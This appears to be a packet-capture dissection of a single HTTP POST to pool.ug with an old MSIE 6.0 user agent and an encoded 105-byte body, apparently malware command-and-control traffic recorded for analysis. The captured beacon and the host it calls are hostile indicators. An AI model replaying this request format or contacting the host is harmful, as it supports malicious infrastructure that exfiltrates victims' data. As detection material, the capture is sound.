 Hypertext Transfer Protocol
POST /1/index.php HTTP/1.1\r\n
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0b; Windows NT 5.1)\r\n
Host: pool.ug\r\n
Content-Length: 105\r\n
Cache-Control: no-cache\r\n
\r\n
[Full request URI: http://pool.ug/1/index.php]
[HTTP request 1/1]
[Response in frame: 131]
File Data: 105 bytes
Data (105 bytes)
0030 fa f0 3d 12 00 00 50 4f 53 54 20 2f 31 2f 69 6e ..=...PO ST /1/in
0040 64 65 78 2e 70 68 70 20 48 54 54 50 2f 31 2e 31 dex.php HTTP/1.1
0050 0d 0a 55 73 65 72 2d 41 67 65 6e 74 3a 20 4d 6f ..User-A gent: Mo
0060 7a 69 6c 6c 61 2f 34 2e 30 20 28 63 6f 6d 70 61 zilla/4. 0 (compa
0070 74 69 62 6c 65 3b 20 4d 53 49 45 20 36 2e 30 62 tible; M SIE 6.0b
0080 3b 20 57 69 6e 64 6f 77 73 20 4e 54 20 35 2e 31 ; Window s NT 5.1
0090 29 0d 0a 48 6f 73 74 3a 20 70 6f 6f 6c 2e 75 67 )..Host: pool.ug
00a0 0d 0a 43 6f 6e 74 65 6e 74 2d 4c 65 6e 67 74 68 ..Conten t-Length
00b0 3a 20 31 30 35 0d 0a 43 61 63 68 65 2d 43 6f 6e : 105..C ache-Con
00c0 74 72 6f 6c 3a 20 6e 6f 2d 63 61 63 68 65 0d 0a trol: no -cache..
00d0 0d 0a 00 00 00 47 70 9d 3b 70 9d 3a 70 9d 31 70 .....Gp. ;p.:p.1p
00e0 9d 3b 70 9d 33 16 8b 30 62 8b 31 11 8b 30 66 8b .;p.3..0 b.1..0f.